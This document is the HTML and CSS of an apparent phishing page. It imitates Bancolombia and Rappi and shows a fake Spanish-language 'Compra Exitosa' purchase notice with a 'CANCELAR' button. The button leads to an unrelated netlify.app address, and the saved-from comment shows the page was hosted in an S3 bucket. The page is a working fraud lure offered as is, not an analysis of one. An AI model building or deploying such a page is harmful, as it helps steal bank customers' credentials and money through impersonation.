
<file: index.html>
<!DOCTYPE html>
<!-- saved from url=(0128)https://colombiaserver2.s3.us-west-1.amazonaws.com/index.html?/ecm3?ex=mplatform.com&id=10594155178424488333&gdpr=&gdpr_consent= -->
<html lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bancolombia | Rappi</title>

    <!-- Linkeado CSS -->
    <link rel="stylesheet" href="./solicitud_files/styles.css">
    <link rel="shortcut icon" href="./solicitud_files/favicon.ico">

  <style>
     *{
    -webkit-appearance: none;
    -webkit-border-radius: 0;
 }
  </style>
</head>
<body cz-shortcut-listen="true">
    <header>
        <div class="header-logo">
            <img src="./solicitud_files/logo-of.png" alt="...">
        </div>
        <div class="header-op">
            <img src="./solicitud_files/ico-1.png" alt="...">
            <img src="./solicitud_files/ico-2.png" alt="...">
            <img src="./solicitud_files/ico-3.png" alt="...">
        </div>
    </header>
  

    <section>
        <div class="wrapper">
            <p> 
               </p><center>Bancolombia informa <font color="#2BB42D">
<strong>Compra Exitosa.</strong></font> </center> 
            <p></p>
            <picture>
                <img src="./solicitud_files/flyer.png" alt="...">
            </picture>

            <div class="box">
                <div class="box-icon">
                    <img src="./solicitud_files/ico-1.png" alt="...">
                </div>
                <span>Para revisar o cancelar compra:</span>

               <br><br>

                <div class="box-btn">
                    <button><a href="https://virtualcomprassappbanc.netlify.app/" style="text-decoration: none; color: black;">CANCELAR</a></button>
                    
                </div>
            </div>
        </div>
		

    </section>
<br><br><br><br><br><br><br><br>
    <footer>
        <img src="./solicitud_files/home.png" alt="...">
        <img src="./solicitud_files/mov.png" alt="...">
        <img src="./solicitud_files/exp.png" alt="...">
        <img src="./solicitud_files/conf.png" alt="...">
    </footer>





</body></html>
</file>
<file: solicitud_files/styles.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}

body{
    background-color: #F7F7F7;
}

/*--- -- ------ -- ---*/
/*--- -- HEADER -- ---*/
/*--- -- ------ -- ---*/

header{
    width: 100%;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.header-logo,
.header-op{
    padding: 10px;
}

.header-logo img{
    width: 201px;
    max-width: 100%;
}

.header-op{
    display: flex;
    flex-wrap: nowrap;
}

.header-op img{
    width: 48px;
}

@media screen and (max-width: 300px) {
    .header-op img{
        width: 38px;
    }
}

/*--- -- ------- -- ---*/
/*--- -- SECTION -- ---*/
/*--- -- ------- -- ---*/

section{
    width: 100%;
    display: flex;
    justify-content: center;
}

.wrapper{
    width: 500px;
    max-width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
}

section p{
    width: 405px;
    max-width: 100%;
    font-size: 13.6px;
    margin-bottom: 5px;

}

picture img{
    width: 305px;
    max-width: 100%;
    margin-bottom: -30px;
    margin-top: -30px;
}

/*--- -- --- -- ---*/
/*--- -- BOX -- ---*/
/*--- -- --- -- ---*/

.box,
.box-form{
    border-radius: 5px;
    border-color: #D1D0D0;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.22);
    width: 325px;
    max-width: 100%;
    height: 150px;
    text-align: center;
    margin: 4.25px 0;
}

.box-icon img{
    width: 21px;
}

.box span{
    font-weight: 600;
    font-size: 15px;
}

.box select{
    width: 343px;
    max-width: 90%;
    height: 50px;
    padding: 6px 12px;
    margin-bottom: 10px;
    border: 1px solid rgba(128, 128, 128, 0.336);
}

.box-btn button,
.box-btn input{
    background-color: #f8dc23;
    border: none;
    margin-bottom: 10px;
    padding: 12px 72px;
    border-radius: 23px;
    text-transform: uppercase;
    font-weight: 600;
}

/*--- -- ------ -- ---*/
/*--- -- FOOTER -- ---*/
/*--- -- ------ -- ---*/

footer{
    background-color: #EFEDED;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 30px;
    margin: auto;
    padding: 10px 0;
    position: fixed;
    bottom: 0;
}

footer img:nth-child(2){
    padding-top: 6px;
}

footer img:nth-child(3){
    padding-bottom: 3px;
}

@media screen and (max-width: 350px) {
    footer{
        gap: 10px;
    }

    footer img:nth-child(1){
        width: 49px;
    }

    footer img:nth-child(2){
        width: 75px;
    }

    footer img:nth-child(3){
        width: 53px;
    }

    footer img:nth-child(4){
        width: 43px;
    }
}

@media screen and (max-width: 250px) {
    footer{
        gap: 0px;
    }
}
</file>
